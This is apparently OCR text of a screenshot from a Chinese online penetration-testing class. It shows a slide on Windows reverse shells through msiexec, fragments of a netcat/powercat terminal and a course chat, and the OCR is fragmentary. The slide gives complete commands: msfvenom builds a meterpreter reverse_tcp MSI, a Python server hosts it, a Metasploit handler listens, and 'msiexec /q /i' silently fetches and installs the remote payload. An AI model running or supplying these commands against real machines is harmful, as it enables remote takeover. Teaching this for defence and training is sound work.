 网络安全就业推荐 bilibili
Cmd - p
Kali2020.3 - VMware Workstation
反弹shell...
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
26
27
28
29
30
31
32
33
34
Windows反弹Shell
07
Msiexec.exe
通过Metasploit启动msiexec攻击
Windows OS安装有一个Windows安装引擎，MSI包使用msiexe.exe来解释安装。
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.78.117 lport=9999 -f msi > 1.msi
python -m SimpleHTTPServer
msf > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.78.117 -P 9999
msiexec /q /i http://192.168.78.117:8000/1.msi
https://docs.microsoft.com/zh-cn/windows-server/administration/windows-
commands/msiexec
幻灯片 第 29 张，共 38 张 英语(美国) 备注 批注 70%
- TeamViewer - 免费许可
OWS\system32\cmd.exe
:powercat -c 47.101.214
than\Desktop>powershell
INDOWS\system32\cmd.exe
han\Desktop\tools\netca
[any] 12345 ...
17: inverse host lookup
192.168.78.67] from (UN
rd 0: unknown socket erro
han\Desktop\tools\netca
han\Desktop\tools\netca
han\Desktop\tools\netca
han\Desktop\tools\netca
han\Desktop\tools\netca
han\Desktop\tools\netca
mingy.elf CVE-202
dirsearch 1.txt
10:18
4444
8888
4445
6666
53
5555
7777
讨论区 成员(19)
张盛
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
"张盛"送给"mingy"一朵
张盛
我看ppt里是powershell poyload
吧
张盛
我看错了 没事
发送
资源监控